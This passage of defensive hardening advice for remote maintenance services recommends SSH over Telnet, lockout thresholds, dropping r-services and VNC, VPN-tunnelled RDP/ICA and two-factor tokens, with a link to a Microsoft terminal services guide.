Don’t run Telnet services on publicly accessible devices. Cisco IOS and decent appliance servers and operating platforms support SSH.
Ensure resilience of your remote maintenance services from brute-force password-guessing attacks. Ideally, this involves setting account lockout thresholds and enforcing a good password policy.
Don’t run r-services (rsh, rexec, or rlogin) because they are vulnerable to spoofing attacks, use very weak authentication, and are plain text.
In secure environments, don’t use services such as VNC because they have weak authentication, and determined attackers can compromise them. You should use Microsoft RDP and Citrix ICA services over an SSL or IPsec VPN to prevent sniffing and hijacking attacks.
Read Microsoft’s guide to hardening terminal services (http://www.microsoft.com/technet/prodtechnol/win2kts/maintain/optimize/secw2kts.mspx).
To improve authentication and completely negate brute-force attacks, use two-factor authentication mechanisms such as Secure Computing Safeword and RSA SecurID. These solutions aren’t cheap, but they can be useful when authenticating administrative users accessing critical servers.